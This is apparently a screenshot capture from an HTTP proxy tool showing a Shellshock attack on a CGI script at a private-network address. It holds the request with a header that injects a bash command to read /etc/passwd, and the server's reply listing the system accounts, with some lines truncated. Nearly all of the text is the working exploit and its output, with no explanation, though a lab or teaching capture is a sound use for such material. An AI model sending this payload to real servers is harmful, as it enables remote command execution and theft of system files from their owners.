 Raw Params Headers Hex
GET /victim.cgi HTTP/1.1
Host: 192.168.0.104
Accept: */*
Accept-Language: en
x: () { : ; };a=`/bin/cat /etc/passwd`;echo $a;
Connection: close
Content-Length: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 02 Aug 2018 13:59:17 GMT
Server: Apache/2.4.25 (Unix)
root: x:0:0:root:/root:/bin/bash
daemon: x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin: x:2:2:bin:/bin:/usr/sbin/nologin
sys: x:3:3:sys:/dev:/usr/sbin/nologin
sync: x:4:65534:sync:/bin:/bin/sync
games: x:5:60:games:/usr/games:/usr/sbin/nologin
man: x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp: x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail: x:8:8:mail:/var/mail:/usr/sbin/nologin
news: x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp: x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy: x:13:13:proxy:/bin:/usr/sbin/nologin
www-data: x:33:33:www-data:/var/www:/usr/sbin/nologin
backup: x:34:34:backup:/var/backups:/usr/sbin/nologin
list: x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
irc: x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats: x:41:41:Gnats Bug-Reporting System (admin):/var/l
nobody: x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
systemd-timesync: x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network: x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve: x:102:105:systemd Resolver,,,:/run/syst